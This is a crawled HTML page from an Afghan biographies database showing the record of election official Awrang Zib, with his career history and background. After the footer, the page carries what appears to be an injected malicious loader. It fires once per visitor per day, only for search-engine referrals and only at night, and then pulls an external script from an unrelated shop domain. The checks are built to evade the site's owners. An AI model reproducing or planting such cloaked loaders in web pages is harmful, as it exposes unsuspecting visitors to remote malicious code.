

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4449&task=view&total=4994&start=672&Itemid=2
body_size: 3824
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 673 of 5239</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=211&task=view&total=5239&start=671&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2646&task=view&total=5239&start=673&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Awrang Zib</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Awrang Zib</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1979</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>IEC Commission member 2019</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Function:</strong><br />
	senior officer at Ministry of Higher education (2008 - 20110112)<br />
	Admin and Finance Director of Paktika Province (20110112 - 20120312)<br />
	Procurement and Services director of The Independent Directorate of Local Governance (IDLG) (20120314 -20131106)<br />
	Deputy Chief IEC Commission (20131119)<br />
	IEC Commission Member 2019<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/awran_zip.jpg" style="width: 218px; height: 302px; margin: 5px; float: left;" />Awrang Zeb son of Muhammad Hasan was born in 30 March 1979 in Paktia Province of Afghanistan. He finished his secondary and High School education at Sheer Khan high school in 2003 in Kunduz province. In 2004 he enrolled in the Faculty of Agriculture, Kabul University and graduated from the same university in 2007.<br />
	&nbsp;</p>
<p>
	Awrang Zeb, has working in different positions during his seven years continuous serving to the Afghan government where he has got number of appreciation letters for his achievement. Awrang Zeb has visited some foreign countries like South Korea and Russia to participate in different learning seminars and workshops.<br />
	<br />
	In November 19 2013 Awrang Zeb was appointed as Deputy Chief electrical officer in Independent Election Commission in this period Awrang Zeb has enough contribution and achievements in both Presidential Election and Provincial assemblies Election.<br />
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-06-10</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2019-06-10</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=211&task=view&total=5239&start=671&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2646&task=view&total=5239&start=673&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>